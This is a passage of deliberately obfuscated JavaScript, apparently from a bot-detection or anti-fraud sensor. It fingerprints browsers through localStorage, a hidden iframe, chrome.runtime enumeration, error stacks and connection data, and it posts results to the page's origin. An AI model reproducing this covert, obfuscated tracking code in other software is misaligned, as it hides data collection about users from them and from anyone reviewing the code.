szT=DO[I0T()[LhT(bF)](PU,dD,nJ,bA)][ZU()[XZT(zB)].apply(null,[GV,Us])][FbT(typeof UI()[ZfT(Fw)],v9([],[][[]]))?UI()[ZfT(sV)](Tx,Ek,Kp,vd,Tv(PK)):UI()[ZfT(bB)].call(null,Fq,sA,Xr,bl,gM)](TtT);if(szT&&FbT(szT,ZU()[XZT(UF)](js,dK))){DO[I0T()[LhT(bF)](PU,zH,nJ,zB)][ZU()[XZT(zB)](GV,Us)][I0T()[LhT(r6)].call(null,q3,Ox,Ev,dl)](qlT);DO[I0T()[LhT(bF)](PU,Tv({}),nJ,Un)][ZU()[XZT(zB)](GV,Us)][FbT(typeof I0T()[LhT(bk)],v9([],[][[]]))?I0T()[LhT(js)](MM,gM,DG,XK):I0T()[LhT(r6)](q3,QD,Ev,Tv(Tv([])))](TtT);RsT=Rj()[vZT(bl)](VW,PS);hRT=jv(hJ[Rj()[vZT(cp)](FK,Qw)]());}}}if(Y1T){RsT=DO[HrT(typeof I0T()[LhT(dU)],v9([],[][[]]))?I0T()[LhT(bF)](PU,nk,nJ,Tv(hl)):I0T()[LhT(js)](Bd,C6,R5,TV)][ZU()[XZT(zB)](GV,Us)][UI()[ZfT(bB)](Fq,c3,Xr,bl,js)](qlT);hRT=DO[I0T()[LhT(bF)].apply(null,[PU,PK,nJ,Tv(Tv([]))])][ZU()[XZT(zB)].apply(null,[GV,Us])][UI()[ZfT(bB)](Fq,lG,Xr,bl,Tv(PK))](TtT);if(Tv(KlT(RsT,hRT))){DO[I0T()[LhT(bF)](PU,FR,nJ,PU)][ZU()[XZT(zB)].apply(null,[GV,Us])][HrT(typeof I0T()[LhT(mq)],v9('',[][[]]))?I0T()[LhT(r6)].call(null,q3,Q5,Ev,g3):I0T()[LhT(js)](Mt,mn,RF,dl)](qlT);DO[HrT(typeof I0T()[LhT(p5)],'undefined')?I0T()[LhT(bF)](PU,Tv(Tv(hl)),nJ,KA):I0T()[LhT(js)](dV,Tv([]),Es,XF)][FbT(typeof ZU()[XZT(JA)],v9('',[][[]]))?ZU()[XZT(dD)](NB,QH):ZU()[XZT(zB)](GV,Us)][HrT(typeof I0T()[LhT(x5)],v9([],[][[]]))?I0T()[LhT(r6)](q3,bA,Ev,Yq):I0T()[LhT(js)](Bx,qG,rcT,mX)](TtT);RsT=Rj()[vZT(bl)](VW,PS);hRT=jv(PK);}}var LzT;return gd.pop(),LzT=KlT(RsT,hRT),LzT;};var XzT=function(ztT){gd.push(EA);if(ztT[I0T()[LhT(sV)](Cx,Q5,Em,bF)](x4T)){var PCT=ztT[x4T];if(Tv(PCT)){gd.pop();return;}var KzT=PCT[HrT(typeof F0T()[GQT(GB)],'undefined')?F0T()[GQT(Fw)](lG,Gm,Ep,FK,zB,Id):F0T()[GQT(js)](Lx,sE,mU,FV,lX,Tv(PK))](UI()[ZfT(dD)](lH,g3,Pl,PK,xA));if(g1(KzT[N8T()[LZT(hl)](QD,mF)],Fw)){RsT=KzT[hl];hRT=KzT[PK];if(rzT(dg,[])){try{var TKT=gd.length;var AsT=Tv([]);DO[I0T()[LhT(bF)](PU,UF,F1,UF)][ZU()[XZT(zB)](GV,bw)][HrT(typeof JgT()[gcT(sV)],'undefined')?JgT()[gcT(nk)].call(null,x5,Id,Ox,bl,Gm,r6):JgT()[gcT(PK)](cp,UA,xP,vs,r6,Bx)](qlT,RsT);DO[I0T()[LhT(bF)](PU,bl,F1,UN)][FbT(typeof ZU()[XZT(qA)],v9('',[][[]]))?ZU()[XZT(dD)](SF,fB):ZU()[XZT(zB)].apply(null,[GV,bw])][JgT()[gcT(nk)](Tv(Tv(PK)),dU,dl,bl,Gm,r6)](TtT,hRT);}catch(DtT){gd.splice(vD(TKT,PK),Infinity,EA);}}}}gd.pop();};var wCT=function(KDT){gd.push(SW);var VKT=Rj()[vZT(bl)](VW,NG)[ZU()[XZT(sV)](Fk,X5)](DO[HrT(typeof ZU()[XZT(r6)],v9('',[][[]]))?ZU()[XZT(dl)](FR,cM):ZU()[XZT(dD)].call(null,sx,XA)][I0T()[LhT(rH)].apply(null,[bk,ZX,UK,g3])][I0T()[LhT(mX)].apply(null,[lH,Tv(Tv([])),LN,PK])],FbT(typeof N8T()[LZT(FK)],'undefined')?N8T()[LZT(Fw)](Rd,nW):N8T()[LZT(T5)](Yq,cP))[ZU()[XZT(sV)](Fk,X5)](DO[ZU()[XZT(dl)](FR,cM)][I0T()[LhT(rH)](bk,mX,UK,Fw)][ZU()[XZT(Id)](YX,SX)],JgT()[gcT(qA)](YX,gM,nk,nk,kx,SW))[ZU()[XZT(sV)](Fk,X5)](KDT);var HCT=DD();HCT[FbT(typeof ZU()[XZT(Fw)],v9([],[][[]]))?ZU()[XZT(dD)](qP,rV):ZU()[XZT(Js)](NP,E3)](I0T()[LhT(Yq)].apply(null,[dD,Tv(hl),Ps,ZX]),VKT,Tv(Tv(V7)));HCT[IfT()[BTT(nk)](Hq,Lx,dU,tq)]=function(){gd.push(YB);VhT(HCT[Rj()[vZT(bk)].apply(null,[vp,w9])],YE)&&dDT&&dDT(HCT);gd.pop();};HCT[F0T()[GQT(GB)](K9,hd,tM,dl,bk,UF)]();gd.pop();};var pLT=function(){gd.push(RH);var WDT=VhT(arguments[N8T()[LZT(hl)].call(null,QD,mP)],hl)&&HrT(arguments[hl],undefined)?arguments[hl]:Tv(Tv(Hc));var C5T=VhT(arguments[N8T()[LZT(hl)].call(null,QD,mP)],PK)&&HrT(arguments[PK],undefined)?arguments[PK]:Tv({});var WlT=new (DO[FbT(typeof I0T()[LhT(cV)],'undefined')?I0T()[LhT(js)](vP,g3,vw,vx):I0T()[LhT(YX)].apply(null,[c3,YX,Lk,PU])])();if(WDT){WlT[IfT()[BTT(qA)].apply(null,[ld,YE,WM,Ed])](r7T()[XgT(Rm)](qG,c3,QW,LR));}if(C5T){WlT[IfT()[BTT(qA)](ld,YE,b1,Ed)](F0T()[GQT(nk)](Ek,tA,hl,bF,dl,x5));}if(VhT(WlT[Rj()[vZT(UF)](Hk,n5)],MgT[bB])){try{var XLT=gd.length;var DlT=Tv({});wCT(DO[HrT(typeof N8T()[LZT(HU)],v9([],[][[]]))?N8T()[LZT(Ek)].apply(null,[QV,L6]):N8T()[LZT(Fw)].apply(null,[bd,DA])][r7T()[XgT(XF)](Tv(Tv([])),UV,bk,x1)](WlT)[F0T()[GQT(YE)].call(null,qA,IR,bl,dl,lX,GV)](Rj()[vZT(K9)](rH,Nl)));}catch(UjT){gd.splice(vD(XLT,PK),Infinity,RH);}}gd.pop();};var H4T=function(){return RsT;};var xvT=function(h3T){gd.push(QD);var EWT=Fj(xY,[I0T()[LhT(c3)](Yq,Tv(hl),Cp,p5),rzT(xz,[h3T]),ZU()[XZT(lX)](IW,Fn),h3T[ZU()[XZT(UA)].apply(null,[VA,DG])]&&h3T[HrT(typeof ZU()[XZT(GV)],'undefined')?ZU()[XZT(UA)].apply(null,[VA,DG]):ZU()[XZT(dD)](IV,In)][F0T()[GQT(SU)](q1,CP,Qn,bl,qG,gM)]?h3T[ZU()[XZT(UA)].apply(null,[VA,DG])][F0T()[GQT(SU)](b1,CP,Qn,bl,qV,cV)][N8T()[LZT(hl)](QD,xt)]:jv(PK),k8T()[NfT(GB)](dD,VA,CP,x5),rzT(gO,[h3T]),JgT()[gcT(BW)](qw,UN,PK,sN,Wn,QW),FbT(UPT(h3T[F0T()[GQT(BW)].call(null,p5,Wn,Uw,js,lX,Tv(Tv(PK)))]),Rj()[vZT(bB)](PK,YW))?PK:MgT[bB],F0T()[GQT(qA)].call(null,rH,EB,bA,qG,Wd,Tv(Tv([]))),rzT(tJ,[h3T]),UI()[ZfT(GB)](UF,HU,zw,sN,dl),rzT(SY,[h3T])]);var UwT;return gd.pop(),UwT=EWT,UwT;};var KAT=function(wxT){gd.push(wv);if(Tv(wxT)||Tv(wxT[I0T()[LhT(zv)].apply(null,[IW,g3,Fs,g3])])){var UMT;return gd.pop(),UMT=[],UMT;}var bXT=wxT[I0T()[LhT(zv)](IW,WG,Fs,Tv(hl))];var ldT=DRT(cT,[bXT]);var ZPT=xvT(bXT);var rdT=xvT(DO[I0T()[LhT(bF)].apply(null,[PU,nD,BV,Tv(hl)])]);var QXT=ZPT[FbT(typeof UI()[ZfT(Fw)],v9(Rj()[vZT(bl)](VW,Ow),[][[]]))?UI()[ZfT(sV)](qk,nk,Ed,bV,Tv(PK)):UI()[ZfT(GB)].apply(null,[UF,cV,CW,sN,js])];var rMT=rdT[UI()[ZfT(GB)].call(null,UF,Rm,CW,sN,k5)];var mnT=Rj()[vZT(bl)](VW,Ow)[ZU()[XZT(sV)].call(null,Fk,Sm)](ZPT[HrT(typeof I0T()[LhT(CK)],v9('',[][[]]))?I0T()[LhT(c3)](Yq,Tv(Tv({})),Jx,hU):I0T()[LhT(js)](HB,mn,jP,hl)],Rj()[vZT(K9)](rH,hK))[ZU()[XZT(sV)].call(null,Fk,Sm)](ZPT[ZU()[XZT(lX)](IW,pR)],Rj()[vZT(K9)].call(null,rH,hK))[FbT(typeof ZU()[XZT(WG)],'undefined')?ZU()[XZT(dD)](Et,cs):ZU()[XZT(sV)](Fk,Sm)](ZPT[JgT()[gcT(BW)].apply(null,[bA,T5,q3,sN,ld,QW])][HrT(typeof Rj()[vZT(K9)],v9([],[][[]]))?Rj()[vZT(Lm)](UF,Nk):Rj()[vZT(sN)](kV,SH)](),Rj()[vZT(K9)](rH,hK))[ZU()[XZT(sV)](Fk,Sm)](ZPT[k8T()[NfT(GB)](dD,VA,NB,lG)],Rj()[vZT(K9)](rH,hK))[HrT(typeof ZU()[XZT(TV)],v9('',[][[]]))?ZU()[XZT(sV)].apply(null,[Fk,Sm]):ZU()[XZT(dD)](z3,vV)](ZPT[F0T()[GQT(qA)](CK,sM,bA,qG,UF,q1)]);var EPT=Rj()[vZT(bl)](VW,Ow)[ZU()[XZT(sV)](Fk,Sm)](rdT[I0T()[LhT(c3)](Yq,lW,Jx,bk)],Rj()[vZT(K9)](rH,hK))[FbT(typeof ZU()[XZT(vG)],v9('',[][[]]))?ZU()[XZT(dD)].apply(null,[vp,Zn]):ZU()[XZT(sV)].call(null,Fk,Sm)](rdT[ZU()[XZT(lX)](IW,pR)],Rj()[vZT(K9)].call(null,rH,hK))[ZU()[XZT(sV)](Fk,Sm)](rdT[JgT()[gcT(BW)].apply(null,[HU,lX,Tv(Tv({})),sN,ld,QW])][Rj()[vZT(Lm)].call(null,UF,Nk)](),Rj()[vZT(K9)].apply(null,[rH,hK]))[HrT(typeof ZU()[XZT(UF)],v9([],[][[]]))?ZU()[XZT(sV)](Fk,Sm):ZU()[XZT(dD)](p6,bn)](rdT[k8T()[NfT(GB)].apply(null,[dD,VA,NB,gM])],Rj()[vZT(K9)].call(null,rH,hK))[ZU()[XZT(sV)](Fk,Sm)](rdT[F0T()[GQT(qA)].apply(null,[zv,sM,bA,qG,js,dU])]);var RBT=QXT[I0T()[LhT(lX)](Ak,x5,tD,zv)];var BdT=rMT[FbT(typeof I0T()[LhT(sN)],v9('',[][[]]))?I0T()[LhT(js)](HJ,wA,HA,UN):I0T()[LhT(lX)].apply(null,[Ak,YX,tD,qw])];var EBT=QXT[I0T()[LhT(lX)](Ak,hU,tD,c3)];var w3T=rMT[I0T()[LhT(lX)](Ak,Rm,tD,zH)];var VPT=(HrT(typeof Rj()[vZT(gM)],'undefined')?Rj()[vZT(bl)].call(null,VW,Ow):Rj()[vZT(sN)](g9,hx))[ZU()[XZT(sV)](Fk,Sm)](EBT,r7T()[XgT(zH)](PV,wE,lG,V9))[ZU()[XZT(sV)](Fk,Sm)](BdT);var CxT=Rj()[vZT(bl)].apply(null,[VW,Ow])[ZU()[XZT(sV)](Fk,Sm)](RBT,k8T()[NfT(nk)].apply(null,[FK,qV,x4,sN]))[ZU()[XZT(sV)](Fk,Sm)](w3T);var CXT;return CXT=[Fj(xY,[Rj()[vZT(sX)](Qd,D4),mnT]),Fj(xY,[ZU()[XZT(zv)].call(null,tq,f7T),EPT]),Fj(xY,[N8T()[LZT(UN)].call(null,xn,B4),VPT]),Fj(xY,[Rj()[vZT(vx)].call(null,q1,bs),CxT]),Fj(xY,[Rj()[vZT(JA)].apply(null,[XK,B6]),ldT])],gd.pop(),CXT;};var IkT=function(EXT){return QMT(EXT)||rzT(x0,[EXT])||FPT(EXT)||rzT(H,[]);};var FPT=function(nWT,wdT){gd.push(Pj);if(Tv(nWT)){gd.pop();return;}if(FbT(typeof nWT,I0T()[LhT(bB)](HP,XK,tw,g3))){var FmT;return gd.pop(),FmT=rzT(FT,[nWT,wdT]),FmT;}var KUT=DO[FbT(typeof k8T()[NfT(js)],'undefined')?k8T()[NfT(FK)].call(null,MC,fK,Ek,WX):k8T()[NfT(hl)].apply(null,[js,vp,I6,YE])][HrT(typeof N8T()[LZT(xP)],v9('',[][[]]))?N8T()[LZT(YE)].call(null,CK,L9):N8T()[LZT(Fw)](p4,zn)][HrT(typeof Rj()[vZT(lW)],'undefined')?Rj()[vZT(Lm)].call(null,UF,GE):Rj()[vZT(sN)](tx,rB)].call(nWT)[Rj()[vZT(TV)](fx,OU)](bF,jv(MgT[PK]));if(FbT(KUT,k8T()[NfT(hl)](js,vp,I6,xA))&&nWT[N8T()[LZT(dl)](ll,Ls)])KUT=nWT[HrT(typeof N8T()[LZT(WG)],'undefined')?N8T()[LZT(dl)](ll,Ls):N8T()[LZT(Fw)].call(null,Fx,f6)][ZU()[XZT(Ek)](T5,b6)];if(FbT(KUT,FbT(typeof UhT()[YOT(FK)],v9(Rj()[vZT(bl)].apply(null,[VW,kQ]),[][[]]))?UhT()[YOT(wE)].call(null,PG,mX,hx,cV,zB,A6):UhT()[YOT(WM)](NW,CK,x5,Tv({}),cp,YE))||FbT(KUT,FbT(typeof I0T()[LhT(WM)],'undefined')?I0T()[LhT(js)](RD,sA,J6,Tv(Tv(PK))):I0T()[LhT(YX)].apply(null,[c3,c3,pm,Tv(Tv([]))]))){var kPT;return kPT=DO[N8T()[LZT(Ek)].apply(null,[QV,k9])][r7T()[XgT(XF)].apply(null,[Tv(Tv(hl)),Lx,bk,I5])](nWT),gd.pop(),kPT;}if(FbT(KUT,HrT(typeof UhT()[YOT(Wd)],v9([],[][[]]))?UhT()[YOT(qw)].apply(null,[px,sA,VW,Q5,qw,sN]):UhT()[YOT(wE)](QP,bk,g6,zs,sN,Tk))||new (DO[FbT(typeof N8T()[LZT(HP)],'undefined')?N8T()[LZT(Fw)].call(null,Kk,AM):N8T()[LZT(lH)](vp,Z1)])(Rj()[vZT(CK)](PV,IJ))[ZU()[XZT(p5)].call(null,SU,Vw)](KUT)){var APT;return gd.pop(),APT=rzT(FT,[nWT,wdT]),APT;}gd.pop();};var QMT=function(bvT){gd.push(kG);if(DO[N8T()[LZT(Ek)].call(null,QV,cv)][IfT()[BTT(BW)](nl,bl,XF,GV)](bvT)){var kvT;return gd.pop(),kvT=rzT(FT,[bvT]),kvT;}gd.pop();};var XBT=function(){gd.push(vP);try{var VBT=gd.length;var xMT=Tv(Tv(Hc));if(U4T()||BtT()){var H3T;return gd.pop(),H3T=[],H3T;}var IBT=DO[I0T()[LhT(bF)](PU,C6,I6,WM)][ZU()[XZT(dl)].apply(null,[FR,kQ])][ZU()[XZT(r6)](XA,FE)](FbT(typeof Rj()[vZT(gM)],'undefined')?Rj()[vZT(sN)](gX,M6):Rj()[vZT(ZX)](wA,CA));IBT[UhT()[YOT(lG)](xU,vx,tq,CK,lG,FK)][Rj()[vZT(Rm)](cp,qs)]=HrT(typeof I0T()[LhT(GV)],v9('',[][[]]))?I0T()[LhT(Fq)](p5,wE,gx,Tv(Tv(PK))):I0T()[LhT(js)].apply(null,[Nn,UV,TM,Tv([])]);DO[I0T()[LhT(bF)].call(null,PU,Tv(Tv({})),I6,UA)][ZU()[XZT(dl)](FR,kQ)][I0T()[LhT(vp)](YU,TV,OP,lG)][I0T()[LhT(wA)](Zp,GV,nx,KA)](IBT);var cAT=IBT[FbT(typeof I0T()[LhT(Fw)],'undefined')?I0T()[LhT(js)].apply(null,[rn,PV,Hv,Tv([])]):I0T()[LhT(zv)](IW,YX,Vv,T5)];var rUT=rzT(RZ,[IBT]);var NwT=GMT(cAT);var RkT=rzT(hr,[cAT]);IBT[ZU()[XZT(vp)](dl,Q3)]=FbT(typeof UI()[ZfT(js)],v9(Rj()[vZT(bl)](VW,Ix),[][[]]))?UI()[ZfT(sV)].call(null,Kq,p5,MM,O6,Wd):UI()[ZfT(nk)].call(null,fk,nD,Q3,bF,hl);var xpT=KAT(IBT);IBT[I0T()[LhT(ZX)].apply(null,[xV,Tv(PK),At,Tv(PK)])]();var xVT=[][ZU()[XZT(sV)](Fk,Bm)](IkT(rUT),[Fj(xY,[I0T()[LhT(PV)](Un,YE,sn,qA),NwT]),Fj(xY,[k8T()[NfT(qA)](YE,nk,gN,xA),RkT])],IkT(xpT),[Fj(xY,[FbT(typeof I0T()[LhT(sA)],v9('',[][[]]))?I0T()[LhT(js)].apply(null,[D6,q3,rx,lW]):I0T()[LhT(Ox)].call(null,gm,hl,Kk,QD),Rj()[vZT(bl)].apply(null,[VW,Ix])])]);var HnT;return gd.pop(),HnT=xVT,HnT;}catch(NPT){gd.splice(vD(VBT,PK),Infinity,vP);var dpT;return gd.pop(),dpT=[],dpT;}gd.pop();};var GMT=function(GnT){gd.push(Vk);if(GnT[F0T()[GQT(BW)](zk,KP,Uw,js,PK,GV)]&&VhT(DO[k8T()[NfT(hl)](js,vp,ZV,lW)][HrT(typeof ZU()[XZT(xP)],v9([],[][[]]))?ZU()[XZT(sA)](KA,xD):ZU()[XZT(dD)](LU,fd)](GnT[F0T()[GQT(BW)](zk,KP,Uw,js,XK,vx)])[N8T()[LZT(hl)](QD,JE)],hl)){var hVT=[];for(var fxT in GnT[F0T()[GQT(BW)].call(null,Wd,KP,Uw,js,Tv(Tv(PK)),vx)]){if(DO[k8T()[NfT(hl)](js,vp,ZV,Fw)][N8T()[LZT(YE)].apply(null,[CK,C4])][I0T()[LhT(sV)].call(null,Cx,WX,r5,UF)].call(GnT[F0T()[GQT(BW)](bk,KP,Uw,js,Tv(Tv(PK)),XF)],fxT)){hVT[r7T()[XgT(hl)].call(null,Tv([]),vx,hR,NK)](fxT);}}var lmT=XFT(ZzT(hVT[FbT(typeof F0T()[GQT(Wd)],v9(Rj()[vZT(bl)].apply(null,[VW,hz]),[][[]]))?F0T()[GQT(js)].apply(null,[mX,Lx,bB,jH,XK,js]):F0T()[GQT(YE)].apply(null,[T5,Bq,bl,dl,WG,XF])](FbT(typeof Rj()[vZT(Q5)],v9('',[][[]]))?Rj()[vZT(sN)](NE,IR):Rj()[vZT(K9)](rH,nj))));var UAT;return gd.pop(),UAT=lmT,UAT;}else{var nVT;return nVT=HrT(typeof I0T()[LhT(UF)],v9('',[][[]]))?I0T()[LhT(vx)](QV,r6,P,Tv(PK)):I0T()[LhT(js)](j1,rH,Px,Tv([])),gd.pop(),nVT;}gd.pop();};var rPT=function(){gd.push(JW);var OBT=r7T()[XgT(UN)](zk,r6,WG,f1);try{var d3T=gd.length;var kpT=Tv(Tv(Hc));var fpT=rzT(Lf,[]);var dUT=r7T()[XgT(k5)](mn,Tv(Tv(PK)),YU,qB);if(DO[I0T()[LhT(bF)].apply(null,[PU,Tv(Tv([])),hw,Tv(Tv([]))])][FbT(typeof Rj()[vZT(lX)],'undefined')?Rj()[vZT(sN)].call(null,MX,Qp):Rj()[vZT(XF)].apply(null,[tq,zQ])]&&DO[I0T()[LhT(bF)].apply(null,[PU,qw,hw,T5])][Rj()[vZT(XF)](tq,zQ)][F0T()[GQT(bA)](js,Pj,gn,js,dU,b1)]){var bGT=DO[I0T()[LhT(bF)](PU,Fq,hw,GV)][Rj()[vZT(XF)].call(null,tq,zQ)][F0T()[GQT(bA)](tq,Pj,gn,js,Tv({}),Tv([]))];dUT=Rj()[vZT(bl)].call(null,VW,Ov)[ZU()[XZT(sV)](Fk,MK)](bGT[FbT(typeof JgT()[gcT(sN)],v9([],[][[]]))?JgT()[gcT(PK)](UA,sA,XK,RM,Y1,p1):JgT()[gcT(bA)].call(null,Tv(hl),GB,Rm,SU,jH,PB)],Rj()[vZT(K9)].apply(null,[rH,E1]))[ZU()[XZT(sV)].apply(null,[Fk,MK])](bGT[FbT(typeof Rj()[vZT(b1)],'undefined')?Rj()[vZT(sN)].call(null,WX,KM):Rj()[vZT(T5)].call(null,bB,bS)],Rj()[vZT(K9)](rH,E1))[FbT(typeof ZU()[XZT(UF)],'undefined')?ZU()[XZT(dD)](Nq,Wn):ZU()[XZT(sV)](Fk,MK)](bGT[r7T()[XgT(nD)](qw,Tv(Tv(hl)),Js,Kd)]);}var jPT=Rj()[vZT(bl)](VW,Ov)[ZU()[XZT(sV)](Fk,MK)](dUT,Rj()[vZT(K9)](rH,E1))[ZU()[XZT(sV)](Fk,MK)](fpT);var hAT;return gd.pop(),hAT=jPT,hAT;}catch(OMT){gd.splice(vD(d3T,PK),Infinity,JW);var pXT;return gd.pop(),pXT=OBT,pXT;}gd.pop();};var ZBT=function(){var gkT=rzT(jQ,[]);var RxT=rzT(LQ,[]);var KvT=rzT(nQ,[]);gd.push(zW);var KmT=Rj()[vZT(bl)](VW,N3)[ZU()[XZT(sV)](Fk,KD)](gkT,FbT(typeof Rj()[vZT(tq)],'undefined')?Rj()[vZT(sN)].apply(null,[hn,hn]):Rj()[vZT(K9)](rH,Yt))[FbT(typeof ZU()[XZT(Fw)],v9('',[][[]]))?ZU()[XZT(dD)](mw,KU):ZU()[XZT(sV)].apply(null,[Fk,KD])](RxT,Rj()[vZT(K9)].call(null,rH,Yt))[ZU()[XZT(sV)](Fk,KD)](KvT);var sBT;return gd.pop(),sBT=KmT,sBT;};var DvT=function(){gd.push(Sq);var KMT=function(){return rzT.apply(this,[vT,arguments]);};var dkT=function(){return rzT.apply(this,[rg,arguments]);};var ZxT=function OVT(){var I3T=[];gd.push(kA);for(var BkT in DO[FbT(typeof I0T()[LhT(Lm)],'undefined')?I0T()[LhT(js)].apply(null,[OX,mq,rV,PV]):I0T()[LhT(bF)](PU,Tv(Tv(PK)),tH,Q5)][FbT(typeof F0T()[GQT(GB)],v9([],[][[]]))?F0T()[GQT(js)](lX,KOT,Fp,XW,lG,lG):F0T()[GQT(BW)](K9,p3,Uw,js,Tv([]),C6)][N8T()[LZT(nD)](qA,N3)]){if(DO[k8T()[NfT(hl)](js,vp,J6,wE)][HrT(typeof N8T()[LZT(BW)],v9('',[][[]]))?N8T()[LZT(YE)].call(null,CK,rV):N8T()[LZT(Fw)].call(null,KB,gX)][I0T()[LhT(sV)](Cx,Tv(Tv({})),wd,hU)].call(DO[I0T()[LhT(bF)].call(null,PU,sA,tH,bB)][HrT(typeof F0T()[GQT(hl)],'undefined')?F0T()[GQT(BW)].apply(null,[TV,p3,Uw,js,sA,Js]):F0T()[GQT(js)](JA,mW,AW,dN,Rm,bk)][FbT(typeof N8T()[LZT(mn)],v9('',[][[]]))?N8T()[LZT(Fw)](Nx,kq):N8T()[LZT(nD)](qA,N3)],BkT)){I3T[r7T()[XgT(hl)](p5,XF,hR,Yl)](BkT);for(var QdT in DO[I0T()[LhT(bF)](PU,q1,tH,Lx)][F0T()[GQT(BW)](sV,p3,Uw,js,p5,Tv(Tv({})))][N8T()[LZT(nD)](qA,N3)][BkT]){if(DO[k8T()[NfT(hl)](js,vp,J6,gM)][N8T()[LZT(YE)](CK,rV)][FbT(typeof I0T()[LhT(QD)],'undefined')?I0T()[LhT(js)](YM,Q5,PB,zs):I0T()[LhT(sV)](Cx,k5,wd,qV)].call(DO[HrT(typeof I0T()[LhT(Lm)],'undefined')?I0T()[LhT(bF)](PU,b1,tH,zs):I0T()[LhT(js)](kW,sN,CG,lW)][HrT(typeof F0T()[GQT(bl)],'undefined')?F0T()[GQT(BW)].apply(null,[lX,p3,Uw,js,Tv(Tv({})),K9]):F0T()[GQT(js)].call(null,mn,SF,bp,G5,c3,xA)][N8T()[LZT(nD)].call(null,qA,N3)][BkT],QdT)){I3T[r7T()[XgT(hl)].apply(null,[Lm,CK,hR,Yl])](QdT);}}}}var D3T;return D3T=XFT(ZzT(DO[Rj()[vZT(q3)](Zp,N3)][r7T()[XgT(Q5)](bl,JA,qV,pW)](I3T))),gd.pop(),D3T;};if(Tv(Tv(DO[I0T()[LhT(bF)](PU,GV,WA,Rm)][F0T()[GQT(BW)](HU,bd,Uw,js,BW,Tv(PK))]))&&Tv(Tv(DO[I0T()[LhT(bF)](PU,HU,WA,TV)][F0T()[GQT(BW)](bl,bd,Uw,js,WM,Lm)][N8T()[LZT(nD)](qA,TB)]))){if(Tv(Tv(DO[HrT(typeof I0T()[LhT(sN)],v9([],[][[]]))?I0T()[LhT(bF)].apply(null,[PU,zs,WA,Tv(Tv(PK))]):I0T()[LhT(js)].apply(null,[DN,cV,K3,Js])][F0T()[GQT(BW)](bF,bd,Uw,js,Tv({}),q1)][N8T()[LZT(nD)](qA,TB)][N8T()[LZT(Id)].apply(null,[xP,jt])]))&&Tv(Tv(DO[I0T()[LhT(bF)].apply(null,[PU,CK,WA,GB])][F0T()[GQT(BW)].apply(null,[sX,bd,Uw,js,Tv(Tv([])),FR])][N8T()[LZT(nD)](qA,TB)][UI()[ZfT(BW)].apply(null,[[Q5,Fw],zH,bd,bl,Tv(Tv(PK))])]))){if(FbT(typeof DO[I0T()[LhT(bF)](PU,UV,WA,zH)][F0T()[GQT(BW)](UN,bd,Uw,js,sN,Tv([]))][N8T()[LZT(nD)](qA,TB)][FbT(typeof N8T()[LZT(sN)],'undefined')?N8T()[LZT(Fw)](Kk,Ex):N8T()[LZT(Id)].apply(null,[xP,jt])],I0T()[LhT(WG)].call(null,zv,q1,Aw,UF))&&FbT(typeof DO[I0T()[LhT(bF)].apply(null,[PU,Tv(Tv(PK)),WA,lG])][F0T()[GQT(BW)](tq,bd,Uw,js,Tv(hl),UV)][N8T()[LZT(nD)](qA,TB)][N8T()[LZT(Id)].call(null,xP,jt)],I0T()[LhT(WG)](zv,js,Aw,g3))){var IvT=KMT()&&dkT()?ZxT():HrT(typeof I0T()[LhT(qG)],v9([],[][[]]))?I0T()[LhT(bl)](rH,Tv(Tv(PK)),Rk,bk):I0T()[LhT(js)](Un,mn,nC,lH);var BUT=IvT[Rj()[vZT(Lm)].call(null,UF,A3)]();var CPT;return gd.pop(),CPT=BUT,CPT;}}}var jwT;return jwT=ZU()[XZT(UF)].call(null,js,tC),gd.pop(),jwT;};var CmT=function(vPT){gd.push(OA);try{var PnT=gd.length;var skT=Tv([]);vPT();throw DO[UhT()[YOT(Fw)].apply(null,[A3,Tv([]),sX,mX,vG,FK])](rGT);}catch(N6T){gd.splice(vD(PnT,PK),Infinity,OA);var OwT=N6T[FbT(typeof ZU()[XZT(TV)],'undefined')?ZU()[XZT(dD)](w6,sE):ZU()[XZT(Ek)].apply(null,[T5,ER])],mXT=N6T[N8T()[LZT(sV)](Wd,AZ)],YkT=N6T[k8T()[NfT(bA)].apply(null,[FK,vx,kV,mq])];var DMT;return DMT=Fj(xY,[HrT(typeof UI()[ZfT(sN)],v9([],[][[]]))?UI()[ZfT(bA)](q1,UN,kV,bF,mX):UI()[ZfT(sV)](kq,dl,Qd,kV,YE),YkT[HrT(typeof F0T()[GQT(Ek)],v9(Rj()[vZT(bl)](VW,hk),[][[]]))?F0T()[GQT(Fw)](Wd,kV,Ep,FK,Id,bA):F0T()[GQT(js)](Yq,A6,Zp,tx,Tv(Tv(hl)),q3)](FbT(typeof IfT()[BTT(bl)],'undefined')?IfT()[BTT(qG)](xR,Ax,FK,MB):IfT()[BTT(WM)](hW,PK,WM,hM))[N8T()[LZT(hl)](QD,jU)],ZU()[XZT(Ek)](T5,ER),OwT,HrT(typeof N8T()[LZT(qA)],v9([],[][[]]))?N8T()[LZT(sV)](Wd,AZ):N8T()[LZT(Fw)](hE,bl),mXT]),gd.pop(),DMT;}gd.pop();};var tPT=function(){var JAT;gd.push(I6);try{var bdT=gd.length;var wXT=Tv(Tv(Hc));JAT=R7T(k8T()[NfT(GV)].call(null,BW,NP,K6,TV),DO[FbT(typeof I0T()[LhT(SU)],v9('',[][[]]))?I0T()[LhT(js)](ZV,Wd,PG,Tv(Tv(hl))):I0T()[LhT(bF)](PU,cV,lm,zH)]);JAT=DRT(hY,[JAT?MgT[mn]:MgT[xP],JAT?MgT[g3]:MgT[x5]]);}catch(GvT){gd.splice(vD(bdT,PK),Infinity,I6);JAT=UI()[ZfT(hl)](lH,bk,MA,PK,XF);}var JxT;return JxT=JAT[Rj()[vZT(Lm)].apply(null,[UF,sC])](),gd.pop(),JxT;};var InT=function(){gd.push(kM);var xAT;try{var gxT=gd.length;var TwT=Tv([]);xAT=Tv(Tv(DO[I0T()[LhT(bF)](PU,Js,ND,q1)][HrT(typeof UhT()[YOT(qw)],v9([],[][[]]))?UhT()[YOT(WX)](n6,cV,pG,Tv(Tv(hl)),hl,qG):UhT()[YOT(wE)].call(null,Dx,Tv([]),kW,PV,PV,hA)]))&&FbT(DO[I0T()[LhT(bF)](PU,PU,ND,zH)][UhT()[YOT(WX)](n6,rH,pG,zB,K9,qG)][I0T()[LhT(WB)](FK,dU,Ij,WM)],Rj()[vZT(zH)](UV,tr));xAT=xAT?rST(MgT[gM],DRT(hY,[PK,C6])):vET(PK,MgT[sA],hJ[ZU()[XZT(Lx)].call(null,WX,D6)]());}catch(FUT){gd.splice(vD(gxT,PK),Infinity,kM);xAT=UI()[ZfT(hl)](lH,Id,IJ,PK,Tv([]));}var RpT;return RpT=xAT[Rj()[vZT(Lm)](UF,Dd)](),gd.pop(),RpT;};var KkT=function(){var 